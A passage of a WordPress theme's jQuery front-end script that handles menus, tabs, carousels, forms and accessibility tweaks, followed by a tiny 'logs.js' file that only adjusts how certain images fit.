				if ($word.parents('.cd-headline').hasClass('type')) { setTimeout(function () { $word.parents('.cd-words-wrapper').addClass('waiting'); }, 200); }
				if (!$bool) { setTimeout(function () { hideWord($word) }, animationDelay) }
			}
		}

		function takeNext($word) {
			return (!$word.is(':last-child')) ? $word.next() : $word.parent().children().eq(0);
		}

		function takePrev($word) {
			return (!$word.is(':first-child')) ? $word.prev() : $word.parent().children().last();
		}

		function switchWord($oldWord, $newWord) {
			$oldWord.removeClass('is-visible').addClass('is-hidden');
			$newWord.removeClass('is-hidden').addClass('is-visible');
		}

		// isMobile
		//-------------------------------------------------------

		function isMobile() {
			if (navigator.userAgent.indexOf("Mobile") > 0) {
				return true;
			} else {
				return false;
			}
		}

		// Contact Form Handling - send-email.php
		//-------------------------------------------------------

		if (jQuery().validate && jQuery().ajaxSubmit) {

			var submitButton = $('#submit-button'),
				messageContainer = $('.pe-success'),
				errorContainer = $('.pe-alert');

			var formOptions = {
				beforeSubmit: function () {
					submitButton.attr('disabled', 'disabled');
					messageContainer.fadeOut('fast');
					errorContainer.fadeOut('fast');
				},
				success: function (ajax_response, statusText, xhr, $form) {
					var response = JSON.parse(ajax_response);
					submitButton.removeAttr('disabled');
					if (response.success) {
						$form.resetForm();
						messageContainer.html(response.message).fadeIn('fast');
					} else {
						errorContainer.html(response.message).fadeIn('fast');
					}
				}
			};

			// Contact page form
			//-------------------------------------------------------

			$('#pe-contact-form').validate({
				errorLabelContainer: errorContainer,
				submitHandler: function (form) {
					$(form).ajaxSubmit(formOptions);
				}
			});
		}

		//jQuery 'Back to Top' script
		//-------------------------------------------------------

		// hide #pe-back-top first
		jQuery("#pe-back-top").hide();
		// fade in #pe-back-top
		jQuery(function () {
			jQuery(window).scroll(function () {
				if (jQuery(this).scrollTop() > 100) {
					jQuery('#pe-back-top').fadeIn();
				} else {
					jQuery('#pe-back-top').fadeOut();
				}
			});
			// scroll body to 0px on click
			jQuery('#pe-back-top a').click(function () {
				jQuery('body,html').animate({
					scrollTop: 0
				}, 800);
				return false;
			});
		});

		//jQuery Off-Canvas
		//-------------------------------------------------------

		var scrollsize;

		$('#pe-offcanvas').find('a').attr('tabindex', -1);

		$(function () {
			// Toggle Nav on Click
			$('.toggle-nav').click(function (e) {
				e.preventDefault();
				$('.toggle-nav').toggleClass('active');
				// Get scroll size on offcanvas open
				if (!$('body').hasClass('off-canvas')) {
					scrollsize = $(window).scrollTop();
				}
				// Calling a function
				toggleNav();
			});
		});

		function toggleNav() {
			var y = $(window).scrollTop();
			if ($('body').hasClass('off-canvas')) {
				// Do things on Nav Close
				$('body').removeClass('off-canvas');
				setTimeout(function () {
					$('.sticky-bar #pe-bar').removeAttr('style');
					$('html').removeClass('no-scroll').removeAttr('style');
					$(window).scrollTop(scrollsize);
				}, 300);
			} else {
				// Do things on Nav Open
				$('body').addClass('off-canvas');
				$('.sticky-bar #pe-bar').css({ 'position': 'absolute', 'top': y });
				setTimeout(function () {
					$('html').addClass('no-scroll').css('top', -y);
				}, 300);
			}
		}

		// Modal
		//-------------------------------------------------------

		if (!!$.prototype.magnificPopup) {
			$('.pe-gallery').each(function () {
				$(this).find('.pe-gallery-modal').magnificPopup({
					type: 'inline',
					midClick: true, // allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source.
					gallery: {
						enabled: true
					}
				});
			});

			$('.pe-modal').magnificPopup({
				type: 'inline',
				midClick: true, // allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source.
			});

			$('.pe-modal, .pe-gallery-modal').keypress(function (e) {
				if (e.which == 13) {
					$(this).trigger('click');
				}
			});
		}

		// Refresh map
		//-------------------------------------------------------

		function refreshGoogleMap(element) {
			var map = $(element).find('.pe_map_canvas');
			if (map.length) {
				var maps = window.pemaps;
				map.each(function () {
					var self = maps[$(this).attr('id')];
					if (typeof self != 'undefined') {
						google.maps.event.trigger(self.map, 'resize');
						self.map.setCenter(self.marker.getPosition());
						if (typeof self.infoWindow != 'undefined') {
							self.infoWindow.setContent(self.tooltip);
						}
					}
				});
			}
		}

		// Tabs
		//-------------------------------------------------------

		jQuery('.pe-tabs .pe-tab-links a').on('click', function (e) {
			e.preventDefault();
			var currentAttrValue = jQuery(this).attr('href'),
				tabContent = jQuery('.pe-tabs ' + currentAttrValue);
			// Show/Hide Tabs
			tabContent.slideDown(400).siblings().slideUp(400);
			// Change/remove current tab to active
			jQuery(this).parent('li').addClass('active').siblings().removeClass('active');
			//refreshGoogleMap( tabContent );
		});

		// Panels
		//-------------------------------------------------------

		jQuery('.pe-panels').each(function () {
			//check multiselect
			if (jQuery(this).attr('aria-multiselectable')) {
				var multiSelect = true;
			} else {
				var multiSelect = false;
			}

			var allTitles = jQuery(this).find('.pe-panel-heading');
			var allContents = jQuery(this).find('.pe-panel-content');

			//hide content
			allContents.each(function () {
				if (!jQuery(this).hasClass('active')) {
					jQuery(this).hide();
				}
			});

			//on click
			allTitles.find('a').click(function (e) {
				e.preventDefault();
				SlickUpdateHeight(this);

				var thisTitle = jQuery(this).parent();
				var thisContent = jQuery(this).parent().next();

				if (!thisContent.hasClass('active')) {
					//if item NOT active
					if (!multiSelect) {
						allContents.slideUp(400).removeClass('active');
						//allContents.attr('aria-expanded', 'false');
						allTitles.removeClass('active');
					}
					thisContent.slideDown(400).addClass('active');
					jQuery(this).attr('aria-expanded', 'true');
					thisTitle.addClass('active');

				} else {
					//if item ACTIVE
					if (!multiSelect) {
						allContents.slideUp(400).removeClass('active');
						//allContents.attr('aria-expanded', 'false');
						allTitles.removeClass('active');
					} else {
						thisContent.slideUp(400).removeClass('active');
						jQuery(this).attr('aria-expanded', 'false');
						thisTitle.removeClass('active');
					}
				}
				//refreshGoogleMap( thisContent );

			});
		});

		// Carousel
		//-------------------------------------------------------

		function SlickUpdateHeight(e) {
			var slider = $(e).closest('.slick-slider');
			if (slider.length) {
				slider.find('.slick-list').css('height', 'auto'); //temporary
				setTimeout(function () {
					slider.slick('setPosition');
				}, 400);
			}
		}

		function unFocusable(e) {
			jQuery(e).find('.slick-slide a').attr('tabindex', '-1');
			jQuery(e).find('.slick-slide.slick-active a').attr('tabindex', '0');
		}

		jQuery('.pe-carousel').each(function () {
			var slider = jQuery(this).find('.pe-content');
			var indicator = jQuery(this).find('.pe-indicator');
			var anchor = slider.find('a');

			slider.slick({
				arrows: false,
				adaptiveHeight: true,
				pauseOnHover: true,
				accessibility: false
			});

			indicator.each(function () {
				jQuery(this).on('keyup', function (event) {
					if (event.which == 13) { // enter key
						jQuery(this).click();
					}
				});
			});

			indicator.click(function (e) {
				e.preventDefault();
				var itemId = $(this).attr('href');
				var slideIndex = $(this).attr('data-slick-goto');
				slider.slick('slickGoTo', slideIndex);
				if (itemId != undefined) {
					history.replaceState(null, null, itemId);
					if (isMobile()) {
						var offset = $(itemId).offset().top,
							stickyHeight = ($('.sticky-bar #pe-main').length) ? parseInt($('.sticky-bar #pe-main').css('padding-top')) : 0;
						$('html, body').animate({
							scrollTop: offset - stickyHeight
						}, 600);
					}
				}
			});

			unFocusable(this);

			slider.on('afterChange', function (slick, currentSlide) {
				unFocusable(this);
				indicator.each(function () {
					var $this = jQuery(this);
					if ($this.attr('data-slick-goto') == currentSlide.currentSlide) {
						$this.addClass('active');
					} else {
						$this.removeClass('active');
					}
				});
			});
		});

		// Hash
		//-------------------------------------------------------

		function hashTab() {
			if (window.location.hash) {
				var hash = window.location.hash;
				var link = $('a[href="' + hash + '"]');
				link.each(function () {
					$(this).trigger('click');
				});
			}
		}
		hashTab();

		// Search Form
		//-------------------------------------------------------

		function searchForm() {
			var searchModule = $('#pe-bar #pe-search');

			var searchModuleInput = searchModule.find('.pe-search-input');
			var searchModuleInputField = searchModuleInput.find('.s');
			var searchModuleButton = searchModule.find('.button');

			var firstClick = true;

			function openSearch() {
				searchModuleInput.addClass('open');
				searchModuleInput.animate({ width: 'toggle' }, 400);
				searchModuleInputField.focus();
				firstClick = false;
			}

			function closeSearch() {
				searchModuleInput.removeClass('open');
				searchModuleInput.animate({ width: 'toggle' }, 400);
				firstClick = true;
			}

			if (searchModule.length) {

				searchModuleInput.hide();

				searchModuleButton.click(function (e) {

					if (firstClick) {
						openSearch();
						return false;
					} else {
						if (searchModuleInputField.val()) {
							return;
						} else {
							closeSearch();
							return false;
						}
					}

				});

			}
		}
		searchForm();

		// Max Megamenu helper class

		function PEmegamenuHelper() {
			var PEmegamenuBreakPoint = $('#mega-menu-main-menu').attr('data-breakpoint');
			if (PEmegamenuBreakPoint) {
				var swidth = (window.innerWidth - $(window).width());
				var PEscreenWidth = $('body').innerWidth() + swidth;
				if (PEscreenWidth <= PEmegamenuBreakPoint) {
					$('body').addClass('menu-responsive');
				} else {
					$('body').removeClass('menu-responsive');
				}
			}


		}
		PEmegamenuHelper();

		$('#mega-menu-wrap-main-menu .mega-menu-toggle').on('click', function () {
			if ($('body').hasClass('menu-mobile-opened')) {
				$('body').removeClass('menu-mobile-opened');
			} else {
				$('body').addClass('menu-mobile-opened');
			}
		});


		function PEmegamenuHelperLine() {
			//span to a
			var mainLink = jQuery('#mega-menu-main-menu > li > a');
			mainLink.each(function () {
				$(this).wrapInner('<span class="pe-line"></span>');
			});
		}
		PEmegamenuHelperLine();

		// RESIZE STATE
		jQuery(window).resize(function () {
			PEmegamenuHelper();
		});

		focusSections();
		servicesKeyboardNavigation();
		tabsShortcodeKeyboardNavigation();
		accordionShortcodeKeyboardNavigation();
		teamCarouselWidgetKeyboardNavigation();
		/* ---------------------------- */
		/* end READY state              */
		/* ---------------------------- */

	});

	/* ---------------------------- */
	/* LOAD state                   */
	/* ---------------------------- */

	$(window).on("load", function () {

		// Sticky Bar
		//-------------------------------------------------------

		var resizeTimer;

		function resizeFunction() {
			var body = $('body');
			var allpage = $('#pe-main');

			if (body.hasClass('sticky-bar')) {
				var bar = allpage.find('#pe-bar-in');
				if (bar.length) {
					var offset = bar.outerHeight();
					allpage.css('padding-top', (offset) + 'px');
				}
			}
		};
		resizeFunction();

		jQuery('.pe-normal').click(function (event) {
			resizeFunction();
		});

		$(window).resize(function () {
			clearTimeout(resizeTimer);
			resizeTimer = setTimeout(resizeFunction, 30);
		});

		$(window).scroll(function () {
			var body = $('body');
			var topbar = $('#pe-bar');
			if (topbar.length) {
				var scroll = $(window).scrollTop();
				if (scroll >= 20) {
					body.addClass("scrolled");
					topbar.addClass("scrolled");
				} else {
					body.removeClass("scrolled");
					topbar.removeClass("scrolled");
				}
			}
		});

		// on scroll animation
		//-------------------------------------------------------

		function onScrollInit(items, trigger) {
			items.each(function () {
				var osElement = $(this),
					osAnimationClass = osElement.attr('data-animation'),
					osAnimationDelay = osElement.attr('data-animation-delay');

				osElement.css({
					'-webkit-animation-delay': osAnimationDelay,
					'animation-delay': osAnimationDelay
				});

				var osTrigger = (trigger) ? trigger : osElement;

				osTrigger.waypoint(function () {
					osElement.addClass('animated').addClass(osAnimationClass);
				}, {
					triggerOnce: true,
					offset: 'bottom-in-view'
				});
			});
		}
		onScrollInit($('.pe-animation'));

		// PE Main Menu
		//-------------------------------------------------------

		function is_touch_device() {
			return 'ontouchstart' in window        // works on most browsers
				|| navigator.maxTouchPoints;       // works on IE10/11 and Surface
		};

		function PEtopMenu() {
			var html = $('html, body');
			var navContainer = $('.pe-nav-container');
			var navToggle = $('.nav-toggle');
			var navDropdownToggle = $('.menu-item-has-children');

			var clicked = false;

			//position
			function setPositions() {
				//position
				var navTogglePosition = $('#pe-bar-in').outerHeight();
				if (navTogglePosition > 0) {
					navContainer.css({ 'top': navTogglePosition + 'px' });
				}
				//height
				var peScreenHeight = $(window).height();
				if (peScreenHeight > 0 && navTogglePosition > 0) {
					navContainer.css({ 'max-height': (peScreenHeight - navTogglePosition) + 'px' });
				}
				clicked = true;
			}

			function removePositions() {
				navContainer.css({ 'top': '', 'max-height': '' });
			}

			// Nav toggle
			navToggle.on('click', function (e) {
				e.preventDefault();

				if (clicked == false) {
					setPositions();
				} else {
					removePositions();
					clicked = false;
				}

				$(this).toggleClass('is-active');

				navContainer.toggleClass('is-visible responsive');

				html.toggleClass('nav-open no-scroll');

			});

			// Nav dropdown toggle
			navDropdownToggle.on('click', function (e) {

				var $this = $(this);
				var link = $this.find('> a');
				var links = $this.siblings().find('> a');
				var hash = link.is('a[href^="#"]');
				var responsive = $this.closest('.pe-nav-container').hasClass('responsive');

				if (!link.hasClass('clicked')) {
					if (!responsive) {
						links.removeClass('clicked');
					}

					link.toggleClass('clicked');
					$this.toggleClass('is-active').children('.nav-dropdown').toggleClass('is-visible');

					if (hash || is_touch_device() || responsive) {
						return false;
					}
				} else {
					link.toggleClass('clicked');
					$this.toggleClass('is-active').children('.nav-dropdown').toggleClass('is-visible');

					if (hash) {
						return false;
					}
					//go to url here
				}

			});

			// Prevent click events from firing on children of navDropdownToggle
			navDropdownToggle.find('.nav-dropdown a').click(function (e) {
				e.stopPropagation();
			});

		}
		PEtopMenu();

		// Change submenu position if it doesn't fit the screen (desktop view)
		function PEtopMenuDropdownDirection() {
			var navContainer = $('.pe-nav-container');
			var navDropdownToggle = $('.menu-item-has-children');
			//mouse over (parent)
			navDropdownToggle.mouseenter(function () {

				if (navContainer.hasClass('responsive')) {
					return;
				}

				var screenWidth = $(window).width();
				var dropDown = $(this).find('.nav-dropdown');
				dropDown.each(function (e) {
					var dropDownPosition = $(this).offset();
					var dropDownWidth = $(this).width();

					if ((dropDownPosition.left + dropDownWidth) > screenWidth) {
						$(this).toggleClass('change-direction');
					}

				});
			});

			//remove class when mouse out of menu
			navContainer.mouseleave(function () {
				$(this).find('.nav-dropdown').removeClass('change-direction');
			});

		}
		PEtopMenuDropdownDirection();


		// WCAG MENU
		//-------------------------------------------------------

		function wcagSimpleMenu() {

			var menuContainer = jQuery('.pe-nav-container');
			var menuLi = menuContainer.find('.menu-item');
			var totalElements = menuLi.length;

			menuLi.each(function (index) {

				var li = $(this);
				var anchor = li.find('> a');

				anchor.on('focus', function () {
					setTimeout(function () {
						li.trigger('mouseenter');
					}, 50);
				});

				anchor.on('focusout', function () {
					if (index === totalElements - 1) {
						setTimeout(function () {
							li.trigger('mouseleave');
						}, 50);
					}
				});

				li.on('mouseenter', function () {
					li.siblings().removeClass('hover');
					li.addClass('hover');
				});

				li.on('mouseleave', function () {
					li.removeClass('hover');
				});

			});

		}
		wcagSimpleMenu();

		// WCAG Rev Slider
		//-------------------------------------------------------

		function wcagRevSlider() {

			var navi = $('.rev_slider_wrapper .tp-bullets .tp-bullet, .rev_slider_wrapper .tp-leftarrow, .rev_slider_wrapper .tp-rightarrow');

			if (navi.length) {
				navi.prop('tabindex', '0');
				navi.keypress(function (event) {
					if (event.which == 13) {
						$(this).trigger('click');
					}
				});
			}
		}

		setTimeout(function () {
			wcagRevSlider();
		}, 500);

		// fix for accessibility error "Text area has no description" for Google Recaptcha
		if ($(".g-recaptcha").length > 0) {
			var textarea = document.getElementById("g-recaptcha-response");
			textarea.setAttribute("aria-hidden", "true");
			textarea.setAttribute("aria-label", "do not use");
			textarea.setAttribute("aria-readonly", "true");
		}

		/* ---------------------------- */
		/* end LOAD state               */
		/* ---------------------------- */

	});

	document.addEventListener('click', function (e) {
		const target = e.target.closest('.lcp_paginator a');
		if (target) {
			e.preventDefault(); // Prevent default link behavior

			// Scroll to the top smoothly
			window.scrollTo({
				top: 300,
				behavior: 'smooth'
			});
		}
	});


})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://spartanska.pl/wp-content/themes/pe-services/js/logs.js
body_size: 7
content:
window.addEventListener('DOMContentLoaded', () => {
    logs();
})
function logs(){
    document.querySelectorAll('img').forEach(items => {
       var feniks= items.getAttribute('src');
       
    if(feniks.includes("FENIX")){
        items.style.setProperty('object-fit','contain');
       
    }
    })
}